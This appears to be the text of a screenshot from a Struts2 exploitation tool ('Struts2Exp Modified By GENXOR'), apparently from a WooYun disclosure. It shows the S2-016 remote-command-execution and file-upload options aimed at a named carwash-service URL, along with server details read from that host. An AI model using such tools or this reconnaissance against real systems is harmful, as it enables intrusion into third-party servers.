 Struts2Exp Modified By GENXOR
目标地址： http://tts.ttkuaiche.com/carwash/financeController!getUserFinanceAccount.spr
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
获取
网站物理路径： /mnt/apache-tomcat-7.0.53/webapps/carwash/
java.home: /usr/java/jdk1.6.0_45/jre
java.version: 1.6.0_45
os.name: Linux
os.arch: amd64
os.version: 2.6.32-358.6.2.el6.x86_64
user.name: niupark
user.home: /home/niupark
user.dir: /mnt/apache-tomcat-7.0.53/bin
java.class.version: 50.0
java.class.path: /mnt/apache-tomcat-7.0.53/bin/bootstrap.jar:/mnt/apache-tomcat-7.0.53/bin/tomcat-juli.jar
java.library.path: /usr/java/jdk1.6.0_45/jre/lib/amd64/server:/usr/java/jdk1.6.0_45/jre/lib/amd64:/usr/java/jdk1.6.0_45/jre/../lib/amd64:
/opt/postgres/9.3/lib::/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 20.45-b01
java.vm.name: Java HotSpot(TM) 64-Bit Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: /mnt/apache-tomcat-7.0.53/temp
www.wooyun.org